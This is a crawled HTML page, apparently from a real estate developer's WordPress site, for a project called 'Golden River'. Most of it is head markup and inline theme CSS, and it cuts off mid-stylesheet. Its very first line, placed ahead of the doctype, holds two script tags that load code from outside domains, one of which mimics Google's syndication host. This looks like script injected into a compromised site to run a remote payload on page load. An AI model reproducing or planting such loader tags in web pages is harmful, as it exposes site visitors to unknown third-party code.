

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akmagroup.in/portfolio/golden-river/
body_size: 29548
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Golden River &#8211; AKMA Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AKMA Group &raquo; Feed" href="https://akmagroup.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKMA Group &raquo; Comments Feed" href="https://akmagroup.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akmagroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakmagroup.in%2Fportfolio%2Fgolden-river%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akmagroup.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakmagroup.in%2Fportfolio%2Fgolden-river%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://akmagroup.in/wp-content/themes/rehomes/assets/css/opal-boostrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://akmagroup.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='rehomes-style-css' href='https://akmagroup.in/wp-content/themes/rehomes/style.css?ver=6.9' type='text/css' media='all' />
<style id='rehomes-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{font-family:"Be Vietnam", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:300;color:#2d2d2d}html { }.c-heading{color:#002d68;}.c-primary{color:#ff2323;}.bg-primary{background-color:#ff2323;}.b-primary{border-color:#ff2323;}.button-primary:hover{background-color:#f00000;border-color:#f00000;}.c-secondary {color:#002d68;}.bg-secondary {background-color:#002d68;}.b-secondary{border-color:#002d68;}.button-secondary:hover{background-color:#001633;}input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.widget.widget_archive a,.widget.widget_categories a,.widget.widget_nav_menu a,.widget.widget_meta a,.widget.widget_pages a,.c-body,.comment-form-cookies-consent label,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon {color:#2d2d2d; }.widget-area strong,h1,h2,h3,h4,h5,h6,.h1,.h2,.single-portfolio-summary-meta-title,.h3,h3.entry-title,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,.h5,.single .navigation .nav-link a,h2.widget-title,h2.widgettitle,.h6,blockquote,th,.main-navigation .top-menu > li > a,.main-navigation:not(.navigation-dark) .top-menu > li > a,.mainmenu-container ul ul .menu-item > a,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content th,.entry-content dt a,.entry-content th a,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-content table th,.comment-content table td a,.comment-content dt,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.widget a,.widget_rss .rss-date,.widget_rss li cite,.c-heading,fieldset legend,.author-wrapper .author-name,.search .site-content .page-title,.site-header-account .login-form-title,.elementor-widget-opal-idx-search .flexmls_connect__search_new_title,.elementor-accordion .elementor-tab-title,.elementor-widget-call-to-action.elementor-button-default .elementor-cta__button,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.portfolio .portfolio-content .entry-title a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.entry-title a,.single-portfolio-menu a {color:#002d68; }.elementor-widget-call-to-action.elementor-button-default .elementor-cta__button {border-bottom-color:#002d68; }.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link-wrap a,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.button-underline,.elementor-element .elementor-button-underline .elementor-button,.wp-block-quote:before,.main-navigation .top-menu > li.current-menu-item a,.main-navigation .top-menu > li > a:hover,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.menu-toggle,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-meta a:hover,.more-link,.pbr-social-share a:hover,.single .navigation .nav-title,.error404 .error-404 .error-title,.breadcrumb a:hover,.breadcrumb a:hover span,.comment-author a:hover,.comment-metadata a:hover,.comment-reply-link,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.widget a:hover,.widget a:focus,.widget.widget_archive a:hover,.widget.widget_archive a:focus,.widget.widget_categories a:hover,.widget.widget_categories a:focus,.widget.widget_nav_menu a:hover,.widget.widget_nav_menu a:focus,.widget.widget_meta a:hover,.widget.widget_meta a:focus,.widget.widget_pages a:hover,.widget.widget_pages a:focus,.title-with-icon:before,.widget_nav_menu a:hover,.widget_meta a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-header .entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-accordion .elementor-tab-title.elementor-active,.elementor-awards-wrapper .elementor_awards_image,.elementor-awards-wrapper .elementor-years,.contactform-content .form-title,.elementor-widget-call-to-action.elementor-button-default .elementor-cta__button:hover,.elementor-widget-opal-countdown .elementor-countdown-digits,.elementor-counter .elementor-counter-number-wrapper span,.elementor-featured-box-wrapper i,.elementor-widget-heading .sub-title,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.mailchimp-button-default .mc4wp-form-fields button[type="submit"]:hover,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-phone i,.elementor-phone .elementor-phone-title,.elementor-phone .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content-inner .entry-category a:hover,.elementor-portfolio__filter:hover,.elementor-widget-opal-post-grid .column-item .entry-meta .posted-author a:hover,.elementor-button-default .elementor-button,.elementor-search-form .elementor-search-form__submit:hover,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-job,.elementor-teams-wrapper .team-icon-socials li:hover a,.elementor-video-icon {color:#ff2323; }.f-primary {fill:#ff2323; }.mainmenu-container li li a:before,.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.entry-categories a,.single .navigation > div:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.widget_nav_menu a:hover:before,.widget_meta a:hover:before,.widget_pages a:hover:before,.widget_archive a:hover:before,.widget_categories a:hover:before,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.error404 .go-back,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.search .link-more a:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,.owl-theme.owl-carousel .owl-dots .owl-dot:hover,.owl-theme.owl-carousel .owl-dots .owl-dot.active,.owl-theme .products .owl-dots .owl-dot:hover,.owl-theme .products .owl-dots .owl-dot.active,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-idx-search input.flexmls_connect__search_new_submit[type=submit],.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.elementor-nav-menu--main.e--pointer-sub-line .elementor-sub-item:before,.elementor-phone-style2 .elementor-phone,.portfolio .line,.elementor-widget-opal-post-grid .column-item .cat-links a,.elementor-progress-bar,.elementor-tabs-view-horizontal .elementor-tab-title:not(:last-child):before {background-color:#ff2323; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.error404 .go-back,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.button-underline,.elementor-element .elementor-button-underline .elementor-button,.form-control:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.more-link-wrap a,.single .navigation > div:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.button-default:hover,.search .link-more a:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-opal-testimonials .elementor-testimonial-rule,.elementor-widget-opal-testimonials .layout_2 .elementor-testimonial-rule {border-color:#ff2323; }.elementor-widget-call-to-action.elementor-button-default .elementor-cta__button:hover,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before {border-bottom-color:#ff2323; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.more-link-wrap a:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.button-underline:focus,.elementor-element .elementor-button-underline .elementor-button:focus,.button-underline:hover,.elementor-element .elementor-button-underline .elementor-button:hover,a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-phone:hover i,.elementor-phone:hover .elementor-phone-title,.elementor-phone:hover .elementor-phone-subtitle {color:#f00000; }.error404 .return-home:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .go-back:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .go-back:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.go-back,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.go-back,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-phone-style2 .elementor-phone:hover,.elementor-widget-opal-post-grid .column-item .cat-links a:hover {background-color:#f00000; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .go-back:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.go-back,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.go-back,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.button-underline:hover,.elementor-element .elementor-button-underline .elementor-button:hover,.error404 .return-home:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .go-back:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#f00000; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.elementor-widget-opal-building_carousel .elementor-icon {color:#002d68; }.f-secondary {fill:#002d68; }.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-awards-wrapper.awards-style-2 .elementor-content-item-inner:hover .elementor_awards_image,.elementor-cta,.elementor-flip-box__back,.portfolio .portfolio-post-thumbnail {background-color:#002d68; }.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary 